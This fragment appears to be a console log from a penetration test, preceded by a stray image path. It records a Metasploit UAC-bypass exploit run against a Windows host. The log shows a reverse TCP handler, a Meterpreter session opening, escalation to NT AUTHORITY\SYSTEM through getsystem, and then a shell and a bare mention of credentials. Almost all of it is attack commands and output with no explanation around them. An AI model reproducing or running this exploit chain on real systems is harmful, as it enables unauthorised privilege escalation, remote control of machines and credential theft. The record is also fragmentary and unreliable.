 msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.95.14.211:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 10.95.14.221
[*] Meterpreter session 2 opened (10.95.14.211:4444 -> 10.95.14.221:49357) at 20
19-11-15 04:31:46 -0500
meterpreter > getuid
Server username: user1-PC\user1
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
> shell
credentials